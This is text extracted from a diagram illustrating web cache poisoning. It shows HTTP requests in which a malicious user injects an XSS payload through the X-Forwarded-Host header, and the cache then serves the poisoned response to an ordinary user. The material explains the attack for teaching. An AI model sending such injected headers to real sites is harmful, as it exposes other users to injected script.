 Cache Poisoning
User
Malicious User
Cache
Origin server
GET /blogs HTTP/1.1
Host: example.com
X-Forwarded-Host: a."><script>alert(1)</script>
GET /blogs HTTP/1.1
Host: example.com
X-Forwarded-Host: a."><script>alert(1)</script>
Poisoned response
Poisoned response gets cached
Poisoned response
GET /blogs HTTP/1.1
Host: example.com
Poisoned response gets served from cache
Poisoned response